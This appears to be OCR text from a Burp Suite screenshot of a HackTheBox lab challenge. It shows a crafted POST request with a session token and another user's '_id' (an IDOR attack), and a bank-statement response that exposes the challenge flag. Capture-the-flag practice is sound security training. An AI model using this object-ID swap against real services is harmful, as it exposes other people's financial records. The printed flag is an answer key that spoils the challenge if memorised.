 Request
Pretty Raw Hex JSON Web Token JSON We... \n
1 POST /api/v1/transactions/download-transactions HTTP/1.1
2 Host: 94.237.49.23:45669
3 Content-Length: 38
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.49.23:45669
9 Referer: http://94.237.49.23:45669/dashboard/transactions
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjY4OTIxOTc2YWI4
NzI2OWU3ZTY0NmE1ZSIsImlhdCI6MTc1NDQxMTExMiwiZXhwIjoxNzU0NDE0N
zEyfQ.d8Rj0Ch6nR1AUGtoljXM0garuh6PISSwL7E6nC6womw
12 Connection: keep-alive
13
14 {
15 "_id":"68921391ab87269e7e646a55"
16 }
Response
Pretty Raw Hex Render PDF \n
1 of 1
100% 1:1
Find
NeoVault BANK STATEMENT
Statement Date: Augu
Account Holder Information
Username: user_with_flag
Date From To Description
8/5/2025 aaaaaa user_with_flag aa
7/29/2025 user_with_flag user_with_flag HTB{n0t_s0_3asy_1d0r}
7/29/2025 neo_system user_with_flag Welcome bonus credit
Transac
Summa
Total Cr
$0.00
Total De
$2675.0